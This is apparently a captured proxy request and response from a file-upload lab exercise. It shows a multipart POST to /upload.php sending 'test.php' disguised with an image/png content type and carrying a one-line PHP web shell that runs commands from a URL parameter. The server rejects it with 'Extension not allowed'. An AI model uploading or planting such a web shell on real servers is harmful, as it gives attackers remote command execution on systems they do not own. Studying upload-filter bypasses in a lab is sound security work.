 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.57.211:54611
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------721051082374757158321173968​30
9 Content-Length: 254
10 Origin: http://94.237.57.211:54611
11 Connection: keep-alive
12 Referer: http://94.237.57.211:54611/
13 Priority: u=0
14
15 -----------------------------72105108237475715832117396830
16 Content-Disposition: form-data; name="uploadFile"; filename="test.php"
17 Content-Type: image/png
18
19 <?php system($_GET["cmd"]); ?>
20 -----------------------------72105108237475715832117396830--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 13:27:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed